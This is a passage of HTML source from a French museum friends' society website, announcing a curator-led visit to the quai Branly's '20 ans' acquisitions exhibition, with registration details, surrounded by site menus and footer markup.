				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6979ed93efdb6" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6979ed93efe2f" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6979ed93efeea" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6979ed93f0321" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6979ed93f13e5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6979ed93f15e8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6979ed93f1709" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6979ed93f17e6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6979ed93f18b9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6979ed93f1a82" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6979ed93f1c0e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6979ed93f1cda" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6979ed93f1e0a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6979ed93f1f13" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6979ed93f20f7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6979ed93f232c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6979ed93f2478" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

<div class="mk-blog-hero center-y bold-style js-el" style="background-image:url(https://www.amisquaibranly.fr/wp-content/uploads/2019/08/20-ans-affiche.jpg);" data-mk-component="FullHeight">
	<div class="content-holder">
		<h1 class="the-title">
			Visite de l&#8217;exposition &#8220;20 ans &#8211; les acquisitions du musée du quai Branly &#8211; Jacques Chirac&#8221;		</h1>
			</div>
</div>
		<div id="theme-page" class="master-holder blog-post-type-image blog-style-bold clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-10947" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
	<article id="10947" class="mk-blog-single post-10947 post type-post status-publish format-standard has-post-thumbnail hentry category-programme category-visites" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p><em>Visite de l&#8217;exposition 20 ans &#8211; les acquisitions du musée du quai Branly &#8211; Jacques Chirac par Emmanuel Kasahrérou, commissaire de l&#8217;exposition</em></p>
<p>RDV 9h45</p>
<p><strong>Uniquement sur inscription : 01 56 61 52 71 / amisdumusee@quaibranly.fr</strong></p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Visite de l&#8217;exposition &#8220;20 ans &#8211; les acquisitions du musée du quai Branly &#8211; Jacques Chirac&#8221;</span><span itemprop="datePublished">2020-01-14</span><span itemprop="dateModified">2019-12-16</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2019/08/20-ans-affiche.jpg</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><div class="mk-social-share">
	<ul>
		<li><a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/print.svg" alt="print page" /></a></li>

		
		<li><a class="facebook-share" data-title="Visite de l&#8217;exposition &#8220;20 ans &#8211; les acquisitions du musée du quai Branly &#8211; Jacques Chirac&#8221;" data-url="https://www.amisquaibranly.fr/visites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac/" href="#"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/facebook.svg" alt="facebook icon" /></a></li>
		<li><a class="twitter-share" data-title="Visite de l&#8217;exposition &#8220;20 ans &#8211; les acquisitions du musée du quai Branly &#8211; Jacques Chirac&#8221;" data-url="https://www.amisquaibranly.fr/visites-de-lexposition-20-ans-les-acquisitions-du-musee-du-quai-branly-jacques-chirac/" href="#"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/twitter.svg" alt="twitter icon" /></a></li>
	</ul>
	<div class="clearboth"></div>
</div>

</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-6979ed940007d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-6979ed9400284" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
